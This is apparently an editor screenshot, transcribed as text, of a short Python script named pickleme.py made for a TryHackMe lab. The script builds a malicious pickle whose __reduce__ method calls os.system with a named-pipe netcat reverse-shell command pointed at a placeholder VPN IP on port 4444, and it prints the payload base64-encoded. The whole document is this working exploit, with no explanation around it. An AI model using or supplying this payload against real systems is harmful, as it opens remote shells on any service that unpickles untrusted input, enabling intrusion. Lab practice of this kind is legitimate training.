 File Edit Selection Find View Goto Tools Project Preferences Help
pickleme.py ×
1 import pickle
2 import sys
3 import base64
4
5 command = 'rm /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/sh -i 2>&1 | netcat YOUR_TRYHACKME_VPN_IP 4444 > /tmp/f'
6
7 class rce(object):
8     def __reduce__(self):
9         import os
10         return (os.system,(command,))
11
12 print(base64.b64encode(pickle.dumps(rce())))